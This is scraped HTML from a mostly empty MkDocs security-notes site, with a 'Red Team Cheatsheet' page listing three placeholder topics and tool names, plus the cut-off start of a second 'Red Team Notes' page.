      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.6.20">
    
    
      
        <title>Cheatsheet - Your Cyber Notes</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.e53b48f4.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    <body dir="ltr">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#red-team-cheatsheet" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="Your Cyber Notes" class="md-header__button md-logo" aria-label="Your Cyber Notes" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Your Cyber Notes
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Cheatsheet
            
          </span>
        </div>
      </div>
    </div>
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
      <div class="md-header__source">
        <a href="https://github.com/yourusername/mkdocs-starter" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="Your Cyber Notes" class="md-nav__button md-logo" aria-label="Your Cyber Notes" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    Your Cyber Notes
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/yourusername/mkdocs-starter" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Home
    
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Red Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            Red Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../readme/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../rooms/thm-room-example/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Example Room
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    Cheatsheet
    
  </span>
  

      </a>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Blue Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            Blue Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../blue-team/readme/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../blue-team/detection-playbooks/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Detection Playbooks
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" >
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Tools
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            Tools
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../tools/nmap/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    nmap
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" >
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Writeups
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            Writeups
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../writeups/htb-writeup-example/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Example
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  


  
  


<h1 id="red-team-cheatsheet">Red Team Cheatsheet</h1>
<ul>
<li>Privilege escalation quick checks (Linux &amp; Windows)</li>
<li>Common post-exploitation commands</li>
<li>Links to useful tools (impacket, bloodhound, linpeas)</li>
</ul>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      <script id="__config" type="application/json">{"base": "../..", "features": [], "search": "../../assets/javascripts/workers/search.973d3a69.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.f55a23d4.min.js"></script>
      
    
  </body>
</html>
</file>

<file: red-team/readme/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.6.20">
    
    
      
        <title>Red Team Notes - BLUEs Blue Team Field Manual</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.e53b48f4.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../assets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#red-team-notes" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="BLUEs Blue Team Field Manual" class="md-header__button md-logo" aria-label="BLUEs Blue Team Field Manual" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            BLUEs Blue Team Field Manual
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Red Team Notes
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../index.md" class="md-tabs__link">
          
  
  
  Red Team

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../blue-team/index.md" class="md-tabs__link">
          
  
  
  Blue Team

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="BLUEs Blue Team Field Manual" class="md-nav__button md-logo" aria-label="BLUEs Blue Team Field Manual" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    BLUEs Blue Team Field Manual
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Home
    
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Red Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            Red Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../rooms/" class="md-nav__link">
        
  
